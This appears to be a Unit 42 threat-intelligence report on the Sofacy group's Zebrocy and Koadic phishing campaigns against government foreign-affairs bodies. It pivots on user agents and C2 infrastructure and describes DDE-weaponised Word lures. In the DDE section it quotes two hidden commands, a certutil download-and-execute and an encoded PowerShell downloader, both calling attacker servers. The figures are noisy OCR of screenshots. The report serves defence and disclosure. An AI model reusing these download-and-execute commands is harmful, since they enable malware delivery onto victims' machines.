# **Sofacy Group's Parallel Attacks**

**researchcenter.paloaltonetworks.com**[/2018/06/unit42-sofacy-groups-parallel-attacks/](https://researchcenter.paloaltonetworks.com/2018/06/unit42-sofacy-groups-parallel-attacks/)

Bryan Lee, Robert Falcone **June 6, 2018** 

By **Bryan Lee and [Robert Falcone](https://unit42.paloaltonetworks.com/author/robertfalcone/)** 

June 6, 2018 at 5:00 AM

Category: [Unit 42](https://unit42.paloaltonetworks.com/category/unit42/)

Tags: [AutoIT](https://unit42.paloaltonetworks.com/tag/autoit/), [Carberp](https://unit42.paloaltonetworks.com/tag/carberp/), [DealersChoice,](https://unit42.paloaltonetworks.com/tag/dealerschoice/) [Ministry of Foreign Affairs](https://unit42.paloaltonetworks.com/tag/ministry-of-foreign-affairs/), [Sofacy,](https://unit42.paloaltonetworks.com/tag/sofacy/) [Zebrocy](https://unit42.paloaltonetworks.com/tag/zebrocy/)



This post is also available in:  $\frac{\Box \pm \Diamond \exists}{\Box}$  [\(Japanese\)](https://unit42.paloaltonetworks.jp/unit42-sofacy-groups-parallel-attacks/)

#### **Summary**

The Sofacy group remains a persistent global threat. Unit 42 and others have shown in the first half of 2018 how this threat actor group continues to target multiple organizations throughout the world with a strong emphasis on government, diplomatic and other strategic organizations primarily in North America and Europe.

Following up our most recent Sofacy research in [February](https://blog.paloaltonetworks.com/2018/02/unit42-sofacy-attacks-multiple-government-entities/) and [March of 2018](https://blog.paloaltonetworks.com/2018/03/unit42-sofacy-uses-dealerschoice-target-european-government-agency/), we have found a new campaign that uses a lesser known tool widely attributed to the Sofacy group called Zebrocy. Zebrocy is delivered primarily via phishing attacks that contain malicious Microsoft Office documents with macros as well as simple executable file attachments. Thisthird campaign is consistent with two previously reported attack campaigns in terms of targeting: the targets were government organizations dealing with foreign affairs. In this case however the targets were in different geopolitical regions.

An interesting difference we found in this newest campaign was that the attacks using Zebrocy cast a far wider net within the target organization: the attackers sent phishing emails to a an exponentially larger number of individuals. The targeted individuals did not follow any significant pattern, and the email addresses were found easily using web search engines. This is a stark contrast with other attacks commonly associated with the Sofacy group where generally no more than a handful of victims are targeted within a single organization in a focus-fire style of attack.

In addition to the large number of Zebrocy attacks we discovered, we also observed instances of the Sofacy group leveraging the [Dynamic Data Exchange \(DDE\)](https://en.wikipedia.org/wiki/Dynamic_Data_Exchange) exploit technique [previously documented](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) by McAfee. The instances we observed, however, used the DDE exploit to deliver different payloads than what was observed previously. In one instance the DDE attack was used to deliver and install Zebrocy. In another instance, the DDE attack was used to deliver an open-source penetration testing toolkit called [Koadic.](https://github.com/zerosum0x0/koadic) The Sofacy group has leveraged open source or freely available tools and exploits in the past but this is the first time that Unit 42 has observed them leveraging the Koadic toolkit.

#### Links to previous attacks

In our February report, we discovered the Sofacy group using Microsoft Office documents with malicious macros to deliver the [SofacyCarberp](https://blog.paloaltonetworks.com/tag/carberp/) payload to multiple government entities. In that report, we documented our observation that the Sofacy group appeared to use conventional obfuscation techniques to mask their infrastructure attribution by using random registrant and service provider information for each of their attacks. In particular, we noted that the Sofacy group deployed a webpage on each of the domains. This is odd because attackers almost never set up an actual webpage on adversary C2 infrastructure. Even stranger, each webpage contained the same content within the body. Since that report, we continued our research into this oddity. Using this artifact, we were able to pivot and discover another attack campaign using the [DealersChoice](https://blog.paloaltonetworks.com/tag/dealerschoice/) exploit kit with similar victimology to what we saw in February. Continuing to use this artifact, we discovered another domain with the same content body, supservermgr[.]com. This domain was registered on December 20, 2017 and within a few days was resolving to 92.222.136[.]105, which belonged to a well-known VPS provider often used by the Sofacy group.

Unfortunately, at the time of collection, the C2 domain had been sinkholed by a third party. Based on dynamic and static analysis of the malware sample associated with the supservermgr[.]com domain however, we were able to determine several unique artifacts which allowed us to expand our dataset and discover additional findings. First, we determined the sample we collected, d697160ae… was attempting to communicate to its C2 at hxxp://supservermgr[.]com/sys/upd/pageupd.php to retrieve a Zebrocy [AutoIT](https://en.wikipedia.org/wiki/AutoIt) downloader. Because the domain had been sinkholed, this activity could not be completed. However, we were able determine a unique, hard-coded user agent used for the C2 communications:Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.30; .NET CLR 3.0.04506.648; InfoPath.1)

Using AutoFocus, we pivoted from the user agent string to expand our data set to three additional Zebrocy samples using the exact same user agent. This led us to additional infrastructure for Zebrocy at 185.25.51[.]198 and 185.25.50[.]93. At this point we had collected nearly thirty samples of Zebrocy in relation to the original sample and its associated C2 domain. Additional pivoting based on artifacts unique to this malware family expanded our dataset to hundreds of samples used over the last several years. Most of the additional samples were the Delphi and AutoIT variants as reported by [ESET](https://www.welivesecurity.com/2018/04/24/sednit-update-analysis-zebrocy/). However, several of the collected samples were a C++ variant of the Zebrocy downloader tool. In addition, we discovered evidence of a completely different payload in Koadic being delivered as well. Also, we found the IP address 185.25.50[.]93 hosting C2 services for a Delphi backdoor that ESET's report states is the final stage payload for these attacks.

A Maltego chart diagramming the relational analysis we performed is below:



#### *Figure 1 Visualization of relationships*

Please note this is not a comprehensive chart of all Zebrocy and Koadic samples we were able to collect. Only samples mentioned or relevant to the relational analysis have been included.

From the 185.25.50[.]93 C2 IP, we discovered another hard-coded user agent being used by# Zebrocy:

Mozilla/5.0 (Windows NT 6.1; WOW64) WinHttp/1.6.3.8 (WinHTTP/5.1) like Gecko We observed several samples of Zebrocy using this user agent targeting the foreign affairs ministry of a large Central Asian nation. Pivoting off of this artifact provided us additional Zebrocy samples. One sample in particular, cba5ab65a… used yet another unique user agent string in combination with the previous user agent for its C2:

Mozilla v5.1 (Windows NT 6.1; rv:6.0.1) Gecko/20100101 Firefox/6.0.1

A malware sample using two separate unique user agent strings is uncommon. A closer examination of the tool revealed the second user agent string was from a secondary payload that was retrieved by the cba5ab65a… sample. Pivoting from the Mozilla v5.1 user agent revealed over forty additional Zebrocy samples, with several again targeting the same Central Asian nation. Two samples specifically, 25f0d1cbc… and 115fd8c61… provided additional artifacts we were able to pivot from to discover weaponized documents to deliver Zebrocy as well as a Koadic.

Examining the use of the unique user agents' strings over time shows that while previously only the Mozilla/5.0 user agent was in use, since mid 2017 all three user agent strings have been used by the Zebrocy tool for its C2 communications.



*Figure 2 Timeline of User Agents*

# DDE Documents

The two weaponized documents we discovered leveraging DDE were of particular interest due to victimology and a change in tactics.

While examining 25f0d1cbc..., we were able to pivot from its C2 220.158.216[.]127 to gather additional Zebrocy samples as well as a weaponized document. This document (85da72c7d…) appears to have been targeting a North American government organization dealing with foreign affairs. It leveraged DDE to retrieve and install a payload onto the victim host. A decoy document is deployed in this attack, with the contents purporting be a publicly available document from the United Nations regarding the Republic of Uzbekistan.| ■日ち・ぴゃ<br>Word                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           | $\overline{?}$<br>$\begin{array}{ccccccccc} \overline{\otimes} & \cdots & \cdots & \cdots & \cdots \end{array}$ |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------|
| HOME<br><b>INSERT</b><br><b>FILE</b><br>DESIGN<br>REFERENCES<br>MAILINGS<br>VIEW<br>PAGE LAYOUT<br>REVIEW                                                                                                                                                                                                                                                                                                                                                                                                                                                | Sign in   O.                                                                                                    |
| ÷<br>oo Cut<br>$\overline{\phantom{a}}\star \left[\begin{array}{cc c} A^*&A^*&\end{array}\right]\left[\begin{array}{cc c} Aa&*&\end{array}\right]\left[\begin{array}{cc c} \overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\otimes&\overline{\phantom{a}}\$<br>$\star$ | <b>A</b> Find ▼<br>$\sim$                                                                                       |
| ligh Copy<br><b>B</b> $I \perp \perp \rightarrow$ abc $\mathbf{x}_2 \mathbf{x}^2 \mid \mathbb{A} \cdot \mathbb{X} \cdot \mathbf{A} \cdot \mid \equiv \equiv \equiv \equiv \mid \equiv \cdot \mid \mathbb{B} \cdot \mid \mathbb{A} \cdot \equiv \cdot$<br>Paste                                                                                                                                                                                                                                                                                           | $\overline{\phantom{a}}$<br>$rac{ab}{4ac}$ Replace<br>Ţ                                                         |
| Format Painter<br>$\overline{\mathbb{F}_M}$<br>$\overline{\mathbb{D}}$<br>Paragraph<br>Clipboard<br>Font<br>$\overline{\mathbb{F}_M}$<br>Styles                                                                                                                                                                                                                                                                                                                                                                                                          | ☆ Select -<br>Editing<br>$\overline{\mathbb{F}_2}$<br>$\land$                                                   |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| $\times$<br>Microsoft Word                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                               |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| This document contains fields that may refer to other files. Do you want to update the fields in this document?<br>I                                                                                                                                                                                                                                                                                                                                                                                                                                     |                                                                                                                 |
| ${\sf No}$<br>Yes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                 |
| 闡<br>昌                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   | r.                                                                                                              |

*Figure 3 Example of delivery document***United Nations** 





Original: English

Seventy-second session Agenda item 19 (a) Sustainable development: implementation of Agenda 21, the Programme for the Further Implementation of Agenda 21 and the outcomes of the World Summit Sustainable Development and of the United Nations Conference on Sustainable Development

#### Letter dated 14 Febryary 2018 from the Permanent Representative of Uzbekistan to the United Nations addressed to the Secretary-General

I have the honour to convey to you information on the measures taken by the Government of Uzbekistan on the implementation of the 2030 Agenda for Sustainable Development (see annex).

I would appreciate your having the present letter and its annex circulated as a document of the General Assembly.

(Signed) Bakhtiyor Ibragimov

18-00529 (E) 150118 190118 \*1800529\*



#### *Figure 4 Lure image used*

The creator of the weaponized document appended their DDE instructions to the end of the document after all of the decoy contents. When the document is opened in Word, the instructions are not immediately visible, as Word does not display these fields contents bydefault. As you can see in the following screenshot, simply attempting to highlight the lines in which the DDE instructions reside does not display them.

On the whole, the consistent implementation of reforms in Uzbekistan should assist in the achievement of the Goals outlined in the 2030 Agenda for Sustainable Development, improve public welfare and address pressing social and economic challenges facing the country.

*Figure 5 Hidden DDE commands*

Enabling the "Toggle Field Codes" feature reveals the DDE instructions to us and shows that the author had set instructions to size 1 font and with a white coloring. The use of a white font coloring to hide contents within a weaponized document is a technique we had [previously reported](https://blog.paloaltonetworks.com/2018/02/unit42-sofacy-attacks-multiple-government-entities/) being used by the Sofacy group in a malicious macro attack. The DDE instructions attempt to run the following the following command on the victim host, which attempts to download and execute a payload from a remote server:

- 1 C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\.\\Windows\\
- 2 System32\\rundll32.exe
- 3 C:\\Windows\\System32\\shell32.dll,ShellExec\_RunDLL
- 4 C:\\Windows\\System32\\cmd.exe /k certutil -urlcache -split -f
- 5 hxxp://220.158.216[.]127/MScertificate.exe & MScertificate.exe"

During our analysis, we observed this DDE downloading and executing a Zebrocy AutoIt downloader (f27836430…), configured to attempt to download an additional payload from 220.158.216[.]127. The DDE instructions also included another command that it did not run, which suggests it is an artifact of a prior version of this delivery document. The following shows this unused command, which exposed an additional server within Sofacy's infrastructure would download and execute an encoded PowerShell script from 92.114.92[.]102:

- 1 C:\\Programs\\Microsoft\\MSOffice\\Word.exe\\..\\..\\..\\..\\.\\Windows\\
- 2 System32\\WindowsPowerShell\\v1.0\\powershell.exe -NoP -sta -NonI -W
- 3 hidden \$e=(New-Object
- 4 System.Net.webClient).downloadString('hxxp://92.114.92[.]102:80/d');po
- 5 wershell -enc \$e #

The unused command above appears to be related to previous attacks, specifically attacks that occurred in November 2017 as discussed by [McAfee](https://securingtomorrow.mcafee.com/mcafee-labs/apt28-threat-group-adopts-dde-technique-nyc-attack-theme-in-latest-campaign/) and [ESET.](https://www.welivesecurity.com/2017/12/21/sednit-update-fancy-bear-spent-year/) The payload delivered in these November 2017 attacks using DDE enabled documents was SofacyCarberp, which differs from the Zebrocy downloader delivered in the February 2018 attacks.

115fd8c61… was another Zebrocy sample we were able to pivot from by gathering additional samples connecting to its C2 86.106.131[.]177. The additional samples targeted the samelarge Central Asian nation state as previously mentioned but more interestingly, one of the samples was a weaponized document also leveraging DDE and containing a non-Zebrocy payload. The payload turned out to be an open source penetration test toolkit called Koadic. It is a toolkit similar to Metasploit or PowerShell Empire and is freely available to anyone on Github.

| ■ 日 ち・ぴ ÷                                                                                            |                                          | 8cf3bc2bf36342e844e9c8108393562538a9af2a1011c80bb46416c0572c86ff [Compatibility Mode] - Word                                                                                                                                                                                                                               |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      | $? \quad \boxed{\otimes}$ $ \boxed{\cup}$ $\times$          |
|------------------------------------------------------------------------------------------------------|------------------------------------------|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------|-------------------------|--------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------|
| HOME<br><b>FILE</b><br>$X_{\text{cut}}$<br>رك                                                        | <b>INSERT</b><br>DESIGN<br>$\mathcal{L}$ | PAGE LAYOUT                                                                                                                                                                                                                                                                                                                | REFERENCES<br>MAILINGS<br>$\overline{\mathbb{E}}\left[\begin{array}{cc c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and } \mathbf{A}\left[\begin{array}{c c} \mathbf{A} & \mathbf{A}^* & \mathbf{A}^* \end{array}\right] \text{ and$ | <b>REVIEW</b> | VIEW                    |                                                                                                                                      | Sign in   O<br><b>A</b> Find ▼                              |
| ligh Copy<br>Paste<br>Format Painter                                                                 |                                          | <b>B</b> $I \perp \perp$ $\rightarrow$ abc $\mathbf{x}_2$ $\mathbf{x}^2$ $\parallel \bigotimes \cdot \frac{ab}{2}$ $\rightarrow$ $\bigwedge \cdot \cdot \cdot$ $\parallel \equiv \equiv \equiv \equiv \parallel \frac{1}{2} \equiv \cdot \parallel \bigotimes \cdot \cdot \cdot \cdot$ $\parallel \cdot \cdot \cdot \cdot$ |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      | $\frac{1}{\sqrt{2}}$<br>ab Replace<br>☆ Select <sub>*</sub> |
| $\overline{\Gamma_{20}}$<br>Clipboard                                                                |                                          | Font                                                                                                                                                                                                                                                                                                                       | $\overline{\mathbb{F}_M}$                                                                                                                                                                                                                                                                                                                                                                                                                                                                            | Paragraph     | $\overline{\mathbb{R}}$ | Styles                                                                                                                               | $\overline{\Gamma_{20}}$<br>Editing<br>$\land$              |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      | Microsoft Word                           |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         | ×                                                                                                                                    |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         | This document contains links that may refer to other files. Do you want to update this document with the data from the linked files? |                                                             |
|                                                                                                      | Show Help >>                             |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            | Yes                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | No            |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
|                                                                                                      |                                          |                                                                                                                                                                                                                                                                                                                            |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |               |                         |                                                                                                                                      |                                                             |
